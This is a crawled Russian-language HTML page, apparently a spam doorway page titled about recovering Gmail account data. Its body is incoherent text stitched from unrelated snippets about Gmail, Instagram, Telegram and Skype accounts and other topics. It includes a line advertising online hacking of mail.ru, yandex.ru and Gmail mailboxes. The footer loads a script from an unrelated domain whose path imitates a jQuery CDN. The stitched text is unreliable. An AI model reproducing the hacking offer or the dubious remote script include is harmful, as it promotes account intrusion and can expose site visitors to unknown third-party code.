

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-kak-vosstanovit-dannye-akkaunta-gmail.html
body_size: 4682
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как восстановить данные аккаунта gmail - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как восстановить данные аккаунта gmail</h2>
                            </header>
                            <p>Если пользователь G Suite окончательно удалил свои данные в Gmail или на Диске, а затем захотел восстановить их, это можно сделать в консоли. 15/04/2014 · Как удалить и восстановить Gmail аккаунт. Имейте в виду, что при удалении учетной записи Gmail вы теряете доступ к любым другим продуктам и сервисам Google, которыми можно пользоваться посредством этого аккаунта, например Сначала поговорим о том, как восстановить пароль от аккаунта Gmail, если вы очень предусмотрительный пользователь, указавший при регистрации номер телефона или. Если вы удалили аккаунт недавно, не исключено, что его удастся восстановить. В этом случае вы снова сможете пользоваться Gmail, Google Play и другими сервисами Google. Как восстановить доступ в аккаунт почты Gmail, если забыл пароль, адрес или то и другое. Что делать, чтобы восстановить удаленный аккаунт @gmail.com. Как удалить аккаунт Gmail и другие сервисы Google Перейдите в центр управления аккаунтами Google  Зайдите в свой аккаунт, кликнув по кнопке «Войти» в правом верхнем углу экрана. Если вы случайно, по ошибке, удалили свою учётную запись на сервисе Gmail или же потеряли доступ к ней, не расстраивайтесь. Рассмотрим, как восстановить пароль в Google аккаунте, если вы заранее озаботились безопасностью своего аккаунта и заблаговременно прикрепили к нему номер телефона или дополнительный электронный почтовый ящик. 
04/12/2017 · Обратите внимание! Если данные, удостоверяющие вашу личность не были прикреплены, восстановить учетку гугл по номеру телефона вы не сможете, поэтому нужно будет ответить на ряд вопросов. Как восстановить потерянные данные Android Благодаря системе Google, размещенной на ее устройствах, информация собирается на сторонних приложениях для резервного копирования. Регистрация в джимейл почте, создание аккаунта гугл почты на официальном сайте gmail.com. Как удалить gmail.com: инструкция по удалению аккаунта Google и электронной почты (почтового. регистрация в джимейл почте, создание аккаунта гугл почты на официальном сайте gmail.com. Перейти по указанной ссылке на страницу входа в Gmail.com, после чего: ввести название своей. Всем привет. Сегодня расскажу что такое Gmail.com почта вход. При неуспешной авторизации на Google. Необходимость восстановить аккаунт Инстаграм (Instagram) может возникнуть по разным причинам. 
Чтобы осуществить вход, перейдите на страницу gmail.com. Нажмите Войти в правом верхнем углу. Как воспользоваться этой функцией для синхронизации с аккаунтом Google? Нужно открыть. Gmail (от Google Mail, произносится джи-мэ́йл) — бесплатная почтовая служба от компании Google. Расскажем как восстановить пароль в Инстаграмме если забыл и не помнишь его - подробная. Способы удаления своего аккаунта в Телеграмме, что происходит после удаления учетной. Скажите пожалуйста возможно ли восстановить старую страничку, если я на этот же номер. 
mi Аккаунт. После создания учетной записи mi и привязки к ней любого девайса, работающего под. Очень простая настройка. Сервис скопирует почту Gmail, а также все контакты и календарь Google. Неудачно почистив свой аккаунт в Skype, пользователи часто замечают, что лишились некоторых. Взломать почту онлайн. Взлом почты mail.ru, yandex.ru, gmail.com, rambler.ru и мн.др. Как взломать почту майл. Еще нет аккаунта? Если у вашей образовательной организации еще нет Личного кабинета. Для того, чтобы зайти в почту Gmail, там нужно иметь аккаунт. Если у вас нет аккаунта, то вам. В телефон андроид самсунг галакси, дуос, леново, lg, нокия люмия, асус и других часто. 
Регистрация. Еще нет аккаунта? Просто укажите необходимые данные и начните зарабатывать. В мире есть не так много вещей, которые можно было бы принести из магазина, распаковать Пошаговая инструкция как войти в скайп 3 разными методами. Используйте логин Скайп, Microsoft. Как войти в электронный ящик на Яндексе и что делать, если почта не открывается. Как. Как удалить аккаунт в Телеграмм (Telegram) мессенджере? Удаление аккаунта из приложения для. Моя почта в Интернете. Вход в электронную почту на Майл.ру, в Яндексе и в Гугле. 
В поле Телефон или email введите логин используемый при регистрации (нет аккаунта. Наш сайт СПЕВКА - это каталог христианских песен, как старых, так и новых. У нас вы всегда. Сегодня мы рассмотрим все способы создать резервную копию данных приложений на компьютер. Какие данные мы собираем. Типы информации. Google собирает пользовательские данные для того. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-milaya-pesnya-pro-koshek-skachat.html">Милая песня про кошек скачать</a></li>
                                <li><a href="xz20-igra-simulyator-korobki-peredach.html">Игра симулятор коробки передач</a></li>
                                <li><a href="xz20-skachat-fl-10.html">Скачать fl 10</a></li>
                                <li><a href="xz20-shlyahtun-pol-tolog-ya-pdf.html">Шляхтун політологія pdf</a></li>
                                <li><a href="xz20-klinicheskaya-hirurgiya-nacionalnoe-rukovodstvo-tom-2.html">Клиническая хирургия национальное руководство том 2</a></li>
                                <li><a href="xz20-podgotovka-sluzhebnyh-dokumentov.html">Подготовка служебных документов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вход в почту gmail com: регистрация ящика и аккаунта гугл.</li>
<li>Как удалить почтовый ящик (почту) gmail.com, удаление.</li>
<li>Вход в почту gmail com: регистрация в аккаунте гугл почты.</li>
<li>Почта Gmail - Вход (регистрация).</li>
<li>Gmail.com почта вход в электронную почту.</li>
<li>Как восстановить Инстаграм: аккаунт, страницу, паблик - советы.</li>
<li>Почта Gmail.com — вход в почту и первичные настройки.</li>
<li>Как Перенести Контакты На Андроид.</li>
<li>Gmail — Википедия.</li>
<li>Как восстановить пароль в Инстаграмме если забыл</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-anna-s-metart.html">Anna s metart</a></li>
                                            <li><a href="xz20-microsoft-visual-studio-2009-express.html">Microsoft visual studio 2009 express</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-v-horoshem-kachestve-film-47-roninov.html">Скачать в хорошем качестве фильм 47 ронинов</a></li>
                                            <li><a href="xz20-skachat-knigi-po-dopolnitelnomu-obrazovaniyu-detey.html">Скачать книги по дополнительному образованию детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-obrazec-dogovor-na-obsluzhivanie-elektrohozyaystva.html">Образец договор на обслуживание электрохозяйства</a></li>
                                            <li><a href="xz20-prezentaciya-puteshestvie-po-stranam-mira-4-klass.html">Презентация путешествие по странам мира 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-sluzhebnaya-zapiska-o-ispolnenii-obyazannostey-obrazec.html">Служебная записка о исполнении обязанностей образец</a></li>
                                            <li><a href="xz20-kak-skachat-kartu-iz-servera-minecraft.html">Как скачать карту из сервера minecraft</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
